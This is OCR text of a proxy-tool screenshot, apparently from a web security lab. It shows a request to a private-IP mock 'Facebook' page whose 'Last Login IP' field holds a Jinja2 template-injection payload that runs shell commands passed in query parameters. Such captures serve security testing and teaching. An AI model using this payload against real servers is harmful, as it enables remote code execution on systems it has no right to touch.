 equest
数据包扫描
美 化
HEX
热加载
构造请求
1 GET /get_last_ip/1.jpg HTTP/1.1
2 Host ? : 172.72.0.135:8800
3 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
4 Cookie: session=.
eJwlzssNwkAMBcBe9szB9v5smok29rPgmsAJ0TuRKGCk-ZQtD5yPcn8db9zK9oxyLy7CYUC3umZKV7eGCo5
MC--LbWaXRTl8RkBqsFLbfaiCrS9XrMlV-xQNwGxSVEvYJRNOIzWEqO5K4g2JVTXbPghtDm5arsj7xPHfcP
n-ABXhL_k.aHcGag.sNELWjj2Pm1aOaPC1q_okXO_2YQ
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/138.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9
10
1587bytes / 0ms
美化
HEX
渲染
编码
详 情
远端地址:172.72.0.135:8800; 总耗
时:1ms; URL:http://172.72.0.135:8
800/get_l...
39 .content-container {
40 max-width: 600px;
41 margin: 40px auto;
42 background-color: #fff;
43 padding: 20px;
44 border-radius: 8px;
45 box-shadow: 0 2px 4px rgba(0,0,0,0.1);
46 text-align: center;
47 }
48 .content-container h2 {
49 font-size: 20px;
50 margin-bottom: 10px;
51 }
52 .content-container p {
53 font-size: 18px;
54 font-weight: bold;
55 color: #1877f2;
56 }
57 </style>
58 </head>
59 <body>
60 <div class="header">
61 <h1>Facebook</h1>
62 <a href="/profile">Profile</a>
63 </div>
64 <div class="content-container">
65 <h2>Last Login IP</h2>
66 <p>{{lipsum.__globals__.__builtins__.__import__(request.args.
a).popen(request.args.b).read()}}</p>
67 </div>
68 </body>
69 </html>